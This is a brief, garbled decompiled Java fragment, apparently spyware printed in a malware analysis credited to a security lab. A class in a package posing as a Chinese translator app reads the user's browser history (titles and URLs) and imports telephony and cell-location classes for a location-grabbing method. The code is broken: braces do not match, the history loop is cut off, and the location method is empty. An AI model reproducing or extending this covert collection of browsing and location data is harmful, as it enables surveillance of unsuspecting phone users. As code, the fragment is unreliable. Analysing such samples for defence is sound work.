 package org.translator.chinese.apidata;
import android.content.Context;
import android.database.Cursor;
import android.provider.Browser;
import android.telephony.TelephonyManager;
import android.telephony.gsm.GsmCellLocation;
import java.text.SimpleDateFormat;
import java.util.Calendar;
public class EnglishData {
public static String browse(Context var0) {
String var2 = "";
String var1 = "";
Cursor var4 = var0.getContentResolver().query(Browser.BOOKMARKS_URI, new String[]{"title", "url"}, "bookmark = 0", (String[])null, (String)null);
var4.moveToFirst();
String var3 = var2;
if(var4.moveToFirst()) {
return var3;
}
public static String celLoca(Context var0) {
}
天融信阿尔法实验室